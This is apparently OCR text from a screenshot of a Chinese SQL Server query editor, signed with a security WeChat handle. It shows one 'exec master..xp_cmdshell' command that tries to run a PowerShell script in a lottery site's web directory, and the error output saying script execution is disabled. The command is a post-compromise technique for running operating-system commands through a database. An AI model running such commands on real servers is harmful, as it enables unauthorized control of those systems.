 查询创建工具 查询编辑器
1 exec master..xp_cmdshell 'powershell f:\wwwroot\Lottery\Web\333.ps1'
信息 结果1
output
无法加载文件 F:\wwwroot\Lottery\Web\333.ps1，因为在此系统中禁止执行脚本。有关详
细信息，请参阅 "get-help about_signing"。
所在位置 行:1 字符: 31
+ f:\wwwroot\Lottery\Web\333.ps1 <<<<
+ CategoryInfo : NotSpecified: (:) [], PSSecurityException
+ FullyQualifiedErrorId : RuntimeException
微信号: lemon-sec